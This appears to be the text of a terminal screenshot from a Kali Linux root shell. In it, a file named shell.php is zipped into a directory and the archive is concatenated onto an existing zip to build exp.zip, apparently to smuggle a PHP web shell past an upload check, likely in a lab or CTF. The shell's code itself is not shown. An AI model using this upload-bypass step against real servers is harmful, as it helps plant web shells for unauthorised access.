 ┌──(root㉿vbox)-[/tmp]
└─# mkdir exp
┌──(root㉿vbox)-[/tmp]
└─# cp shell.php exp
┌──(root㉿vbox)-[/tmp]
└─# ls
config-err-pCRTKz  ssh-ZoyIx4dzpBH1
cxcx.pdf           systemd-private-9a9327e44fa145bf87ac5076c1ee566b-co
cxcx.zip           systemd-private-9a9327e44fa145bf87ac5076c1ee566b-ha
exp                systemd-private-9a9327e44fa145bf87ac5076c1ee566b-Mo
shell.php          systemd-private-9a9327e44fa145bf87ac5076c1ee566b-po
┌──(root㉿vbox)-[/tmp]
└─# zip -r cx.zip exp
  adding: exp/ (stored 0%)
  adding: exp/shell.php (deflated 59%)
┌──(root㉿vbox)-[/tmp]
└─# cat cxcx.zip cx.zip > exp.zip